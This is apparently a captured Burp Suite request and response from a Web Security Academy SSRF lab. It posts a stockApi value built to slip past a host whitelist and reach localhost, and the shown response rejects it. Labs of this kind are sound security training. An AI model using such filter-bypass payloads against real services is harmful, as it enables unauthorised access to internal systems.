 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a89001d04ac8024844c8615001400b8.web-security-academy.net
3 Cookie: session=Gti9e4uuNqwBawtTRIEM8KeHe9OMim1J
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a89001d04ac8024844c8615001400b8.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 52
11 Origin:
https://0a89001d04ac8024844c8615001400b8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 stockApi=http://localhost%23@stock.weliketoshop.net/
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"